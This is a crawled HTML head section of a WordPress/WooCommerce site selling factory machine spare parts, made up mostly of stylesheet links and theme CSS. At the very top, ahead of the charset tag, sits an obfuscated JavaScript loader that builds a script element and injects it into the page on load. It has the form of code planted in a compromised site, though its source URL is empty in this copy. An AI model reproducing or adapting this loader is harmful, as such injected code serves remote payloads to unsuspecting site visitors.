

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparepartmesinpabrik.com/machine/
body_size: 16678
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sparepartmesinpabrik.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>MACHINE &#8211; PT Mandiri Niagamas Cemerlang</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Feed" href="https://www.sparepartmesinpabrik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Comments Feed" href="https://www.sparepartmesinpabrik.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sparepartmesinpabrik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sparepartmesinpabrik.com%2Fmachine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sparepartmesinpabrik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sparepartmesinpabrik.com%2Fmachine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_531714-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-header_531714-1668589860.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668354086.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CYantramanav%3A400%2C700%2C500%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.sparepartmesinpabrik.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.sparepartmesinpabrik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparepartmesinpabrik.com/wp-json/wp/v2/pages/8876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sparepartmesinpabrik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
